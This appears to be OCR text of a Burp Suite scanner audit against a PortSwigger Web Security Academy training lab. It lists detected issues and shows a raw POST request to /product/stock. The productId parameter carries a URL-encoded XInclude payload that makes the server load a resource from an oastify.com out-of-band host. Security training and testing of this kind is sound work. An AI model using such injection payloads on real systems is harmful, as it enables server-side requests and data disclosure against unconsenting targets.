 4. Audit of 0a7a009204439037816d0cc200e400b5.web-security-academy.net
Summary Audit items Issues Event log Logger Audit log
Filter High Medium Low Info Certain Firm Tentative BCheck generated Scan checks Extensions Manually generated Search
Time Source Issue type Host Path Insertion point Severity Confidence Comment
11:39:46 10 Dec 2024 Task 4 Cross-site request forgery https://0a7a0092044390... /product/stock Information Tentative
11:37:18 10 Dec 2024 Task 4 Out-of-band resource load (HTTP) https://0a7a0092044390... /product/stock productId parameter High Certain
11:36:57 10 Dec 2024 Task 4 Input returned in response (reflected) https://0a7a0092044390... /product/stock productId parameter Information Certain
Advisory Request Response Path to issue
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7a009204439037816d0cc200e400b5.web-security-academy.net
3 Cookie: session=3ppz0xlc5uRc1qTJnOpyiEP8gTvO2BJd
4 Content-Length: 21
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a7a009204439037816d0cc200e400b5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7a009204439037816d0cc200e400b5.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=1, i
19
20 productId=
%3chmi%20xmlns%3axi%3d%22http%3a%2f%2fwww.w3.org%2f2001%2fXInclude%22%3e%3cxi%3ainclude%20href%3d%22http%3a%2f%2fkaysdz7n2jb6pw6it6gwlgdolfr9fz3
0rsei27.oastify.com%2ffoo%22%2f%3e%3c%2fhmi%3e&storeId=1
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 20